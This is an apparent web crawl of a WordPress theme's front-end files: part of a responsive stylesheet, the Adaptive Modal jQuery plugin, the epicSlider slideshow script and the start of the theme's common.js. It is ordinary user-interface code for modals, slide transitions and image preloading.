		
		/*one page - section titles*/
		.section .section-title h1, .section .section-title h1 span{font-size:40px;line-height:30px; text-align:center;}
		.section .section-title h2, .section .section-title h2 span{font-size:40px;line-height:30px; text-align:center;}
		.section .section-title h3, .section .section-title h3 span{font-size:55px;line-height:45px; text-align:center;}
		.section .section-title h4, .section .section-title h4 span{font-size:45px;line-height:35px; text-align:center;}
		.section .section-title h5, .section .section-title h5 span{font-size:40px;line-height:27px; text-align:center;}
		.section .section-title h6, .section .section-title h6 span{font-size:35px;line-height:25px; text-align:center;}
		.section .section-title h1 small, .section .section-title h1 small span{font-size:48px;line-height:35px; text-align:center;}
		.section .section-title h2 small, .section .section-title h2 small span{font-size:30px;line-height:22px; text-align:center;}
		.section .section-title h3 small, .section .section-title h3 small span{font-size:40px;line-height:30px; text-align:center;}
		.section .section-title h4 small, .section .section-title h4 small span{font-size:35px;line-height:28px; text-align:center;}
		.section .section-title h5 small, .section .section-title h5 small span{font-size:30px;line-height:25px; text-align:center;}
		.section .section-title h6 small, .section .section-title h6 small span{font-size:25px;line-height:23px; text-align:center;}


	/*shortcodes*/
	.column_one_half, .column_one_third,.column_one_fourth,.column_two_thirds, .column_three_fourths{width:100%;}
	
	/*images*/
	.thumb{max-width:100% !important;height:auto !important;}
	.round-thumb-container{float:none;margin:0 auto 30px auto;}
	
	/*video*/
	.video{max-width:100% !important;}
	
	/*flexslider*/
	.flexslider {max-width:100% !important;height:auto !important;}
	
	/*accordions and tabs*/
	.accordion div.video, .accordion div.video .featured_flowplayer,
	.tabs div.video, .tabs div.video .featured_flowplayer { clear:both; width:260px !important; height:146px !important; }
	div.video video, div.video iframe, div.video object, div.video embed, div.video div { width:100%; height:100% !important; max-width:100% !important; max-height:100% !important; }
	.accordion .column_one_half, .accordion .column_one_third, .accordion .column_one_fourth, .accordion .column_two_thirds, .accordion .column_three_fourths,
	.tabs .column_one_half, .tabs .column_one_third, .tabs .column_one_fourth, .tabs .column_two_thirds, .tabs .column_three_fourths { width:230px !important; margin-right:0 !important; }
	blockquote { width:250px !important; margin-right:0 !important; }
	blockquote.quote { width:100% !important; }
	.accordion blockquote, .tabs blockquote { width:209px !important; margin-right:0 !important; }
	
	/*tables*/
	.pricing_table .pricing_table_col > ul > li .submit { -moz-box-sizing: border-box;float: none;padding: 10px 8px; width: 80%;}

}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://creattivita.org/wordpress/wp-content/plugins/flexible-modals/js/jquery.adaptive-modal.js?ver=1.0
body_size: 3523
content:
/* ===========================================================
 * jquery.adpative-modal.js v1.0
 * ===========================================================
 * Copyright 2014 Pete Rojwongsuriya.
 * http://www.thepetedesign.com
 *
 * Adaptive Modal let you add a modal windows 
 * that can be morphed from anything
 *
 * https://github.com/peachananr/adaptive-modal
 * 
 * License: GPL v3
 *
 * ========================================================== */

!function($){
  
  var defaults = {
    elementAnimateTime: 100,
    customBgColor: "#333",
    remoteUrl: false,
    elementAnimateIn: "scaleShow",
    elementAnimateOut: "scaleHide",
    beforeAnimate: function(el, status) {},
    afterAnimate: function(el, status) {},
    /* Deafult Ajax Parameters  */
    type: "GET",
    async: true,
    complete: function(xhr, text) {},
    cache: true,
    error: function(xhr, text, e) {},
    global: true,
    headers: {},
    statusCode: {},
    success: function(data, text, xhr) {},
    dataType: "html"
  };  
  
  // a function to replicate all styles from the original button
  
  $.fn.getStyleObject = function(){
      var dom = this.get(0);
      var style;
      var returns = {};
      if(window.getComputedStyle){
          var camelize = function(a,b){
              return b.toUpperCase();
          };
          style = window.getComputedStyle(dom, null);
          for(var i = 0, l = style.length; i < l; i++){
              var prop = style[i];
              var camel = prop.replace(/\-([a-z])/g, camelize);
              var val = style.getPropertyValue(prop);
              returns[camel] = val;
          };
          return returns;
      };
      if(style = dom.currentStyle){
          for(var prop in style){
              returns[prop] = style[prop];
          };
          return returns;
      };
      return this.css();
  }
  
  // Function to detect remote URL
  
  function urlCheck(url) {
    if(/^([a-z]([a-z]|\d|\+|-|\.)*):(\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?((\[(|(v[\da-f]{1,}\.(([a-z]|\d|-|\.|_|~)|[!\$&'\(\)\*\+,;=]|:)+))\])|((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=])*)(:\d*)?)(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*|(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)|((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)|((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)){0})(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(url)) {
      return true;
    } else {
      return false;
    }
  }
  
  // Function to run animation in sequence
  
  function runAnimation(i, timeline, animations){
    setTimeout(function(){ 
      if (typeof animations[i].beforeAnimate == 'function') animations[i].beforeAnimate();        
      if (animations[i].remove) {
        if (animations[i].hide == true) {
          $(animations[i].selector).removeClass(animations[i].remove).addClass(animations[i].step).one("animationend webkitAnimationEnd oAnimationEnd MSAnimationEnd", function(){
            $(this).hide();
            if (typeof animations[i].afterAnimate == 'function') animations[i].afterAnimate();
          });
        } else {
          $(animations[i].selector).removeClass(animations[i].remove).addClass(animations[i].step).show().one("animationend webkitAnimationEnd oAnimationEnd MSAnimationEnd", function(){
            if (typeof animations[i].afterAnimate == 'function') animations[i].afterAnimate();
          });
        }
      } else {
        if (animations[i].hide == true) {
          $(animations[i].selector).addClass(animations[i].step).one("animationend webkitAnimationEnd oAnimationEnd MSAnimationEnd", function(){
            $(this).hide()
            if (typeof animations[i].afterAnimate == 'function') animations[i].afterAnimate();
          });
        } else {
          $(animations[i].selector).addClass(animations[i].step).show().one("animationend webkitAnimationEnd oAnimationEnd MSAnimationEnd", function(){
            if (typeof animations[i].afterAnimate == 'function') animations[i].afterAnimate();
          });
        }
      }
    }, timeline);
  }
  
  
  $.fn.adaptiveModal = function(options){
    
    return this.each(function(){
      var settings = $.extend({}, defaults, options),
          el = $(this);
          
      // Public Method to Open Modal Programatically
          
      $.fn.openModal = function() {
        var el = $(this),
            className = el.data("am-custom-class")||"",
            customBgColor = el.data("am-custom-bgcolor") || el.css('backgroundColor') || settings.customBgColor;
            h = el.outerHeight(),
            w = el.outerWidth(),
            posX = el.offset().left
            posY = el.offset().top - $(window).scrollTop(),
            styles = el.getStyleObject(),
            remote = "";
            
        // Prevent animation overlap when there's an ongoing animation    
        if (el.hasClass("am-animating")) {
          return false;
        }
        
        if (typeof settings.beforeAnimate == 'function') settings.beforeAnimate(el, "open");
        
        // Fallback default background color in case the button has no background color available
        if (el.css('backgroundColor') == "rgba(0 ,0 ,0 ,0)") customBgColor = settings.customBgColor;
     
        bgColor = customBgColor
        
        // animation flag to true
        el.addClass("am-animating");
      
      
        // Apply to remove URL only
        if (el.data("remote") == true || settings.remoteUrl != false) {
          content = "Loading.."
          remote = "am-remote"
          var type = (el.data("type")) ? el.data("type") : settings.type;
          var href = el.attr("href") || settings.remoteUrl;
          var datatype = (el.data("datatype")) ? el.data("datatype") : settings.dataType;
          
          // Call AJAX
          
          $.ajax({
            type: type,
            url: href,
            async: settings.async,
            complete: settings.complete,
            cache: settings.cache,
            error: settings.error,
            global: settings.global,
            headers: settings.headers,
            statusCode: settings.statusCode,
            success: function(data, text, xhr){
              
              // Animate Elements when ajax is completed
              if (typeof settings.success == 'function') {
                settings.success(data, text, xhr);
              } else {
                $(".am-remote").html(data)
              }
              
              $(".am-back > .am-modal-content > *").each(function() {
                animations.push({ 
                    time: 0,
                    step: "am-expanded",
                    selector: $(".am-back"),
                    beforeAnimate: function() {
      
                      $(".am-back").attr("style", "").css({
                        background: bgColor,
                        minHeight: $(".am-back").height()
                      });
                    }
                  },{ 
                      time: settings.elementAnimateTime,
                      step: "animated " + settings.elementAnimateIn,
                      selector: this,
                  });
              });
              animations.push({ 
                  time: 0,
                  step: "",
                  selector: $(".am-back"),
                  beforeAnimate: function() {
                    if (typeof settings.afterAnimate == 'function') settings.afterAnimate(el, "open");
                    el.removeClass("am-animating")
                  }
              });
        
      
              var timeline = 0;
      
              for(var i=0; i<animations.length; i++){
                timeline = parseInt(animations[i].time, 10) + parseInt(timeline, 10);
                runAnimation(i, timeline, animations);
              }
        
            },
            dataType : datatype
          });
      
        } else {
          // Use data-title or content from href if the link is not remote
          content = el.data("title")||$(el.attr("href")).html()
        }
      
        // Create objects to be animated
        $("body").append("<div class='am-overlay'><div class='am-close-backdrop'></div><div class='am-modal " + className + "'><div class='am-wrapper'></div></div></div>");
        el.clone().removeData("toggle").removeData("title").addClass("am-front").css(styles).appendTo(".am-modal .am-wrapper");
      
        $(".am-modal .am-wrapper").append("<div class='am-back'><div class='am-modal-content " + remote + "'>" + content + "</div></div>")
        
        $(".am-modal").css({
          width: w,
          height: h,
          top: posY,
          left: posX
        });
        
        // Get real height of the object to animate correctly
        $("body").prepend("<div class='am-sample'></div>")
        $(".am-back").clone().addClass("am-expanded " + className ).appendTo(".am-sample");
        $(".am-sample .am-back").wrap("<div class='am-modal am-expanded " + className + "'></div>");
      
        var realH = $(".am-sample .am-back").outerHeight();
        $(".am-sample").remove();
      
        $(".am-back").css({
          width: w,
          height: h,
          backgroundColor: bgColor
        });
      
        // Add close button
        $(".am-back").append("<a href='#' class='am-close'>&#215;</a>")
        
        // Close function
        $(".am-back .am-close, .am-close-backdrop, .am-trigger-close").click(function(e) {
          el.closeModal();
      
          return false;
        });
      
        // Complex series of class switching and CSS3 animation
        var animations = []
        
        animations.push({ 
          time: 500,
          step: "am-flipped",
          selector: $(".am-modal"),
          beforeAnimate: function() {
            el.css({
              visibility: "hidden"
            });
          }
        },{ 
          time: 500,
          step: "am-expanded",
          selector: $(".am-modal"),
          beforeAnimate: function() {
            $(".am-modal").attr("style", "");
          }
        },{ 
          time: 0,
          step: "am-expanded",
          selector: $(".am-back"),
          beforeAnimate: function() {
      
            $(".am-back").attr("style", "").css({
              background: bgColor,
              height: realH,
              minHeight: realH
            });
          }
        },{ 
          time: 500,
          step: "",
          selector: $(".am-back"),
          beforeAnimate: function() {
            if (!$(".am-back .am-modal-content").hasClass("am-remote")) {
              $(".am-back").css({
                height: "auto"
              });
              if (typeof settings.afterAnimate == 'function') settings.afterAnimate(el, "open");
              el.removeClass("am-animating")
            }
      
      
          }
        }
        );
        
        // Animate elemtn directly under the modal one by one
        $(".am-back > .am-modal-content > *").each(function() {
      
          animations.push({ 
                time: settings.elementAnimateTime,
                step: "animated scaleShow",
                selector: this,
            });
        });
      
        var timeline = 0;
      
        for(var i=0; i<animations.length; i++){
          timeline = parseInt(animations[i].time, 10) + parseInt(timeline, 10);
          runAnimation(i, timeline, animations);
        }
        
        $("body").addClass("am-modal-open");
      }
      
      // Public Method to Close Modal Programatically
      
      $.fn.closeModal = function() {
      
        var el2 = $(this),
            className = el2.data("am-custom-class")||"",
            animations = [],
            h = el2.outerHeight(),
            w = el2.outerWidth(),
            posX = el2.offset().left
            posY = el2.offset().top - $(window).scrollTop();
            
        // Prevent animation overlap when there's an ongoing animation       
        if (el2.hasClass("am-animating")) {
          return false;
        }
      
        if (typeof settings.beforeAnimate == 'function') settings.beforeAnimate(el2, "close");
        
        // Toggle Animation to true
        el2.addClass("am-animating");
        
        //Animate out modal content
        $(".am-back > .am-modal-content > *").each(function() {
          animations.push({ 
            time: settings.elementAnimateTime,
            step: settings.elementAnimateOut,
            remove: settings.elementAnimateIn,
            selector: this,
          });
        });
        
        // get real height to animate from
        $("body").prepend("<div class='am-sample'></div>")
        $(".am-back").clone().addClass("am-expanded " + className ).appendTo(".am-sample");
        $(".am-sample .am-back").wrap("<div class='am-modal am-expanded " + className + "'></div>");
        var realH = $(".am-sample .am-back").outerHeight();
        
        $(".am-sample").remove();
        
        // complex series of class switching and CSS3 animations
        animations.push({ 
          time: 0,
          selector: $(".am-expanded"),
          step: "",
          beforeAnimate: function() {
            $(".am-expanded").css({
              height: realH
            });          
          }
        },
        { 
          time: 300,
          remove: "am-expanded",
          selector: $(".am-back"),
          beforeAnimate: function() {
            $(".am-back").css({
              width: w,
              height: h,
              top: posY,
              left: posX,
              minHeight: 0
            });
          } 
        },
        { 
          time: 0,
          remove: "am-expanded",
          selector: $(".am-modal"),
          step: "",
          beforeAnimate: function() {
            $(".am-modal").css({
              width: w,
              height: h,
              top: posY,
              left: posX
            });          
          }
        },
        { 
          time: 200,
          remove: "am-flipped",
          step: "",
          selector: $(".am-modal")
        },
        {
          time: 0,
          step: "",
          selector: $(".am-modal"),
          beforeAnimate: function() {
            el2.css({
              visibility: "visible"
            })
          }
        },
        { 
          time: 500,
          remove: "am-modal-open",
          step: "",
          selector: $("body")
        },
        {
          time: 500,
          step: "",
          selector: $(".am-overlay"),
          beforeAnimate: function() {
            $(".am-overlay").remove();
            if (typeof settings.afterAnimate == 'function') settings.afterAnimate(el2, "close");
            el2.removeClass("am-animating");
          }
        });
      
      
      
        var timeline = 0;
      
        for(var i=0; i<animations.length; i++){
          timeline = parseInt(animations[i].time, 10) + parseInt(timeline, 10);
          runAnimation(i, timeline, animations);
      
          if (i - 1 == animations.length) {
      
          }
        }
      
      }
          
      // Determine the type of URL in the href attribute
      if (el.attr("href").length > 0 && el.attr("href") != "#") {
        if (!urlCheck(el.attr("href"))) $(el.attr("href")).hide();
      }
      // Add button trigger
      el.addClass("am-btn").click(function() {
        el.openModal()
        return false;
      });
          
          
    });
    
  }
  
  // Auto initialize when data-toggle='adaptive-modal' are present
  $(document).ready(function() {
    $("[data-toggle='adaptive-modal']").adaptiveModal();
  });
}(window.jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://creattivita.org/wordpress/wp-content/themes/crea/js/jquery.epicslider.js?ver=4.2.39
body_size: 3760
content:
// epicSlider - version 1.3 - jquery 1.7.1.
// Copyright - unlimitDesign Themes

/*change log 13 sep 2012

	1.fixed so that captions appear when fx is net to 'none'

*/

/*change log 24 nov 2012

	1.added stacking slides and full slide across screen

*/

(function ($) {

	$.fn.epicSlider = function (options) {
		
		/*slider defaults
		-----------------------------*/
		var defaults = {
			loop:true,									//Boolean: whether slideshow should loop or not	
			slideShow:false,							//Boolean: use slideshow or not
			autoPlay:false,								//Boolean: autoplay uplon load or not
			slideShowInterval:2500,						//Integer: slideshow cycling speed, in milliseconds
			transitionSpeed:750,						//Integer: transitions speed, in milliseconds
			startSlide:0,								//Integer: starts at 0
			shuffleSlides:false,						//Boolean: add pattern or not
			stack:false,								//Boolean: whether slides should stack
			easing:'easeInOutQuint',					//String: easing method - see http://jqueryui.com/demos/effect/easing.html
			fx:'leftToRight',							//String: none, fade, leftToRight, topToBottom 
			fxmobile:'leftToRight',						//String: mobile effect -  none, fade, leftToRight, topToBottom 
			pattern:true,								//Boolean: use overlay pattern or not
			callback:function() {}						//Call back				
		};

		//overwrite or merge user es_options
		var es_options = $.extend({},defaults, options);
		
		/*internals
		-----------------------------*/
		var	slider = $(this),
			slides = slider.find('#slides'),
			currentSlide = slides.find('img').eq(es_options.startSlide), 
			slideLength = slides.find('img').length,
			running = false,
			nextSlide,
			prevSlide,
			navNext,
			navPrev,
			navPlay,
			caption,
			winW,
			winH,
			winRatio,
			imgW,
			imgH,
			imgRatio,
			newW,
			newH,
			timer;
			
			/*initiate slider
			-----------------------------*/
			
			function init(){
				
				es_options.callback.call(this);
				resize();
				currentSlide.addClass('current').show();
				caption = currentSlide.attr('title');
				captionProcess();
				
				//check if slidehow is active & if it should autoplay
				if(es_options.slideShow === true && es_options.autoPlay === true){
					
					setTimer();
					running = true;
				}
			}
			
			/*construct nav
			-----------------------------*/
			
			if(es_options.slideShow === false) {
				
				slider.append('<div id="epic-navigation"><div class="nav-button"><div id="prev"></div></div><div class="nav-button"><div id="next"></div></div></div>');
				
			//add play-nextSlide-prev but dont autostart slideshow
			}else if(es_options.slideShow === true && es_options.autoPlay === false){

				slider.append('<div id="epic-navigation" class="allcontrols"><div class="nav-button"><div id="progress"></div><div id="play"></div></div><div class="nav-button"><div id="prev"></div></div><div class="nav-button nav-last"><div id="next"></div></div></div>');
				
			//add play-nextSlide-prev and autostart slideshow
			}else{

				slider.append('<div id="epic-navigation" class="allcontrols"><div class="nav-button"><div id="progress"></div><div id="play" class="active"></div></div><div class="nav-button"><div id="prev"></div></div><div class="nav-button nav-last"><div id="next"></div></div></div>');
					
			}
			
			//cache the navs
			navNext = $('#next');	
			navPrev = $('#prev');	
			navPlay = $('#play');
			
			/*add pattern
			-----------------------------*/

			if(es_options.pattern === true) {slider.append(' <div id="epic-overlay"></div>');}
				
			
			/*set arrow direction & state
			-----------------------------*/

			if(es_options.fx !== 'topToBottom'){
				$('#next').addClass('right');
				$('#prev').addClass('left');
			}else{
				$('#next').addClass('up');
				$('#prev').addClass('down');
			}

			if(es_options.loop === false){
				navPrev.parent().addClass('disabled');
				navPrev.attr('disabled','disabled');
			}
			
			/*shuffle
			-----------------------------*/
			
			if(es_options.shuffleSlides === true){
				
				//get the elements to shuffle
				var stack = slides.children('img');

				stack.sort(function() { 
					return (Math.round(Math.random())-0.5); 
				}); 

				slides.children().remove();
				
				for(var i=0; i < stack.length; i++){
						
					slides.append(stack[i]);    
					
				}
				//update currentSlide based on new order	
				currentSlide = slides.find('img').eq(es_options.startSlide);
			}
				
				
			/*mobile check
			-----------------------------*/
			
			function deviceMobile() {
					
				//check for device	
				if( navigator.userAgent.match(/Android/i) || 
					navigator.userAgent.match(/webOS/i) ||
					navigator.userAgent.match(/iPhone/i) || 
					navigator.userAgent.match(/iPad/i)|| 
					navigator.userAgent.match(/iPod/i) || 
					navigator.userAgent.match(/BlackBerry/i)){
					
						//swap effect
						es_options.fx = es_options.fxmobile;
						
						//call reduced version of jquery mobile swipe actions 
						//from http://www.codingjack.com/playground/swipe/ - MIT/GPLv.2
						
						$(slider).touchSwipe(callback);
						
						
				}
			}
			
			/*listen for direction
			-----------------------------*/
			function callback(direction) {
				
				$.fn.epicSlider.killTimer();
					
					if(direction === 'left'){
						
						slide('next');
					
					}else{
						
						slide('prev');
					
					}
			} 


			/*navigation
			-----------------------------*/
			
			//nextSlide	
			navNext.on('click', function() {
				if(running === true){$.fn.epicSlider.killTimer();}
				slide('next');
			});
			//prev
			navPrev.on('click', function () {
				if(running === true){$.fn.epicSlider.killTimer();}
				slide('prev');
			});
			//play-pause
			navPlay.on('click',function () {
				if($(this).parent().hasClass('disabled')){return false;}
				if (running === false) {
					setTimer();
					$(this).addClass('active');
					running = true;
				}else {
					$.fn.epicSlider.killTimer();
					$(this).removeClass('active');
					running = false;
				}
			});
			
			//key events 
			$(document).keydown(function(e){

				if(currentSlide.is(':animated')) {return false;}

				if(es_options.fx != 'topToBottom'){
						
					switch(e.which){	
						case 37:	
							slide('prev');
							$.fn.epicSlider.killTimer();
							break;	
							
						case 39:
							slide('next');
							$.fn.epicSlider.killTimer();
							break;
					}
				}else{
					switch(e.which){
						case 38:
							slide('next');
							$.fn.epicSlider.killTimer();
							break;	
						case 40:
							slide('prev');
							$.fn.epicSlider.killTimer();
							break;		
					}
				}
			});
			
			
			/*window resize action
			-----------------------------*/
			
			$(window).bind('resize',function(){
				
					resize();
				
			});
				
			
			/*fullscreen/resizing
			-----------------------------*/	
						
			function resize(){
					
				winW	= $(window).width();
				winH	= $(window).height();
				winRatio	= winH / winW;
				imgW	=  slides.children().width();
				imgH	=  slides.children().height();
				imgRatio	= imgH / imgW;
							
				if(winRatio > imgRatio){
					
					newH	= winH;
					newW	= winH / imgRatio;
					
				}else{
						
					newH	= winW * imgRatio;
					newW	= winW;
						
				}
					
					slides.children('img').css({width: 1366 + 'px',height: 580 + 'px',left: (winW - newW) / 2 + 'px',top: 10 + 'px'});			
					/*set width, height and position of image*/ 
					/* ORIGINALE  slides.children('img').css({width: newW + 'px',height: newH + 'px',left: (winW - newW) / 2 + 'px',top: (winH - newH) / 2 + 'px'});*/

				}
				
			
				
				
				/*slideshow timer & progress
				-----------------------------*/
				
				function setTimer(){
				
					startProgress();
				
					timer  =  setInterval(function(){ 
							
							startProgress();
							slide('next');
									
					}, es_options.slideShowInterval);

				}
				
				function startProgress(){
					
					$('#progress')
								
								.show()
								.animate({width:'40px'},es_options.slideShowInterval, 'easeInOutQuint', function(){
							
								$(this).css({width:'0'});
								
					});	
					
					
				
				}
				
				//make it public
				$.fn.epicSlider.killTimer = function (){
					clearInterval(timer);
					$('#progress').stop().fadeOut('fast');
					$('div#play').removeClass('active');
					running=false;
				};
				
					
				/*caption handling
				-----------------------------*/
						
				function captionProcess(){
							
					if(currentSlide.attr('title') != ''){
									
						caption = currentSlide.attr('title');	
						if(es_options.fx != 'none'){
							
							$(caption).fadeIn();
							
						}else{
							
							$(caption).show();
								
						}
					}
						
				}
				
				
				/*slide handling
				-----------------------------*/
					
				function slide(dir){
					
				if(currentSlide.is(':animated') || $(this).parent().hasClass('disabled')){return false;}
	
						if(dir == 'next'){
						
						//get currentSlide & nextSlide image	
						currentSlide = slides.children('img.current');
						nextSlide = currentSlide.next('img');
					
						//check & set button states - if previous is disabled then enable it
						if(navPrev.parent().hasClass('disabled')){navPrev.parent().removeClass('disabled');}
						
						//check if we are at the second to last image and if looping is off, if so 
						//disable play and next button for the last slide
						if(slides.find('img').length-2 == currentSlide.index() && es_options.loop === false){
							
							$('#progress').stop().fadeOut('fast');				//kill progress animation
							if(running === true){$.fn.epicSlider.killTimer();}	//kill timer
							navNext.parent().addClass('disabled');				//disable next
							navPlay.parent().addClass('disabled');				//disable play
						
						}
						
						//reached limit
						if(nextSlide.length === 0) { 
						
							//check loop status
							if(es_options.loop === false){
								
								//prevent clicking
								return false;
							
							}else{
								
								//fade out caption								
								$(caption).fadeOut('fast');	
								//move to the first slide								
								nextSlide = slides.children('img:first-child');
							
							}
								 
						}else{
							
							$(caption).fadeOut('fast');
							
						}
						 
						//none
						if(es_options.fx =='none'){
							
							currentSlide
									.removeClass('current')
									.hide();  
							
							nextSlide
									.addClass('current')
									.show();
									currentSlide = slides.children('img.current');
									captionProcess();

						//fade
						}else if(es_options.fx =='fade'){
							
							currentSlide
									.removeClass('current')
									.animate({opacity:0},es_options.transitionSpeed,es_options.easing, function(){$(this).hide();});  
							
							nextSlide
									.addClass('current')
									.css({opacity:0})
									.show()
									.animate({opacity:1},es_options.transitionSpeed,es_options.easing, function(){
										
										currentSlide = slides.children('img.current');
										captionProcess();
										
						});
									
						//slide right to left
						}else if(es_options.fx == 'leftToRight'){
					
							if(es_options.stack === true){
								
								currentSlide
									.css({zIndex:0})
									.removeClass('current')
									.animate({left:((winW - newW) / 2)},es_options.transitionSpeed, es_options.easing, function(){$(this).hide();});
									
							}else{
									
								currentSlide
									.css({zIndex:0})
									.removeClass('current')
									.animate({left:-newW+((winW - newW) / 2)},es_options.transitionSpeed, es_options.easing, function(){$(this).hide();});
							}
							
							nextSlide
								.addClass('current')
								.css({left:newW+((winW - newW) / 2), zIndex:1})
								.show()
								.animate({left:((winW - newW) / 2)},es_options.transitionSpeed, es_options.easing, function(){
									
									currentSlide = slides.children('img.current');
									captionProcess();
								
								});		
							
						//slide top/bottom
						}else if(es_options.fx =='topToBottom'){
							
							if(es_options.stack === true){
								
								currentSlide
									.css({zIndex:0})
									.removeClass('current')
									.animate({top:((winH - newH) / 2)},es_options.transitionSpeed, es_options.easing, function(){$(this).hide();});
							}else{
								
								currentSlide
									.css({zIndex:0})
									.removeClass('current')
									.animate({top:newH+((winH - newH) / 2)},es_options.transitionSpeed, es_options.easing, function(){$(this).hide();});	
							}
							
							nextSlide
								.addClass('current')
								.css({top:-newH+((winH - newH) / 2), zIndex:1})
								.show()
								.animate({top:((winH - newH) / 2)},es_options.transitionSpeed,es_options.easing, function(){
									
									currentSlide = slides.children('img.current');
									captionProcess();
								
								});
						}
					
					}else{
						
						//get currentSlide & nextSlide image							
						currentSlide = slides.children('img.current');
						prevSlide = currentSlide.prev('img');
						
						//check & set button states
						if(navNext.parent().hasClass('disabled')){ navNext.parent().removeClass('disabled');}
						if(navPlay.parent().hasClass('disabled')){navPlay.parent().removeClass('disabled');}
						
						
						if(currentSlide.index()==1 && es_options.loop === false){
							
							navPrev.parent().addClass('disabled');
						
						}
						
						//reached limit	
						if (prevSlide.length === 0) { 
							
							//check loop status 
							if(es_options.loop == false){
								
								navPrev.parent().addClass('disabled');			//disable prev upon start
								return false;									//prevent clicking
							
							}else{
								
								$(caption).fadeOut('fast');						//fade out caption
								prevSlide = slides.children('img:last-child'); //move to last slide
							
							}
						
						} else{
							
							$(caption).fadeOut('fast'); 
						}
					 
						//none
						if(es_options.fx =='none'){
							
							currentSlide
									.removeClass('current')
									.hide();  
							
							prevSlide
									.addClass('current')
									.show();
									currentSlide = slides.children('img.current');
									captionProcess();
						
						//fade
						}else if(es_options.fx =='fade'){
							
							currentSlide
								.removeClass('current')
								.animate({opacity:0},es_options.transitionSpeed, es_options.easing, function(){$(this).hide();});
							
							prevSlide
								.addClass('current')
								.css({opacity:0})
								.show()
								.animate({opacity:1},es_options.transitionSpeed, es_options.easing, function(){
									
									currentSlide = slides.children('img.current');
									captionProcess();
								});   
						
						//slide left to right
						}else if(es_options.fx == 'leftToRight'){

							if(es_options.stack === true){
								
								currentSlide
										.css({zIndex:0})
										.removeClass('current')
										.animate({left:((winW - newW) / 2)},es_options.transitionSpeed, es_options.easing, function(){$(this).hide();});
							
							}else{
								
								currentSlide
										.css({zIndex:0})
										.removeClass('current')
										.animate({left:newW+((winW - newW) / 2)},es_options.transitionSpeed, es_options.easing, function(){$(this).hide();});
							}
							
							prevSlide
								.addClass('current')
								.css({left:-newW+((winW - newW) / 2), zIndex:1})
								.show()
								.animate({left:((winW - newW) / 2)},es_options.transitionSpeed, es_options.easing, function(){
									currentSlide = slides.children('img.current');
									captionProcess();
								});

					//slide top/bottom		
					}else if(es_options.fx =='topToBottom'){

						if(es_options.stack === true){
							
							currentSlide	
									.css({zIndex:0})
									.removeClass('current')
									.animate({top:((winH - newH) / 2)},es_options.transitionSpeed, es_options.easing, function(){$(this).hide();});
						
						}else{
							
							currentSlide
									.css({zIndex:0})
									.removeClass('current')
									.animate({top:-newH+((winH - newH) / 2)},es_options.transitionSpeed, es_options.easing, function(){$(this).hide();});
						
						}

						prevSlide
								.addClass('current')
								.css({top:newH+((winH - newH) / 2), zIndex:1})
								.show()
								.animate({top: ((winH - newH) / 2)},es_options.transitionSpeed, es_options.easing, function(){   
									
									currentSlide = slides.children('img.current');
									captionProcess();
								
								});   
					}
				}
			}

			/*preload
			-----------------------------*/
			
			slides.find('img').each(function(){
				
				//create image object
				var img = new Image();
				
				//store currentSlide image src 
				var path = $(this).attr('src');
					
					$(img).load(function(){
						
						slideLength--;
							
							if(!slideLength){
								slider.css({background:'none'}); //remove loader
								deviceMobile();					//check device
								init();							//init slider
							}
				})
					.attr('src',path)
					.on('error', function(){
						
						alert('check image path or connection');
					
					});
			});	
		};

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://creattivita.org/wordpress/wp-content/themes/crea/js/common.js?ver=4.2.39
body_size: 3023
content:
/*-------------------------------------------------------------------------

	Theme Name: EGO
	
	For any questions concerning this theme please refer to documention or
	our forum at support.udthemes.com.

/*------------------------------------------------------------------------

//GENERAL FUNCTONS ///////////////////////////////////////////////////////

-------------------------------------------------------------------------*/

jQuery(document).ready(function($){
	
	/*vars used throughout*/
	var thumb = $('.thumb, .round-thumb-container'),
		thumbW,
		thumbH,
		thumbCaption,
		target,
		hoverSpeed=500,
		hoverEase='easeOutExpo',
		targetNetwork =$('ul.socialSmall li a'),
		toggleMenu =$('.mobileMenuToggle'),
		lightboxTransition = 'fade',				//Set lightbox transition type
		overlayOpacity =0.8,						//Fancybox overlay opacity
		overlayColor = '#000',						//Fancybox overlay color	
		videoWidth = 680,							//Fancybox video width
		videoHeight = 382,							//Fancybox video height
		hoverScreen;

	
	//DESKTOP MENU -----------------------------------------------------------------------/

